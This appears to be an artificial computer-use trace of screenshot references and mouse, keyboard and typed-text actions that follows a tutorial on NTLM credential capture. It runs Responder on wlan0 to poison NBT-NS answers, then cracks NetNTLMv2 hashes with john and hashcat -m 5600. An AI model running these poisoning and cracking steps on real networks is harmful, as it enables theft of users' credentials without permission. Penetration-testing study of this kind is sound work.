
mouse_move(851, 143)

mouse_move(837, 142)

mouse_move(23, 157)
text(responder -I wlan0 -w -r -P)

- Start Responder on interface wlan0 so it poisons NBT-NS answers for WORKGROUP
click(22, 155)
text(responder -)

key(Return)

mouse_move(802, 389)

mouse_move(21, 243)

- Change into the Desktop directory holding myhash.txt
double_click(54, 56)
text(cd Desktop)

key(Return)

- Select the john and hashcat command block in the article's Cracking it section
double_click(421, 351)

mouse_move(729, 174)

- Run john on myhash.txt with format netntlmv2 under session peanutbutter
key(Return)

- Run hashcat -m 5600 -a 3 with session anyname against samethingbutcopied.txt
key(Return)
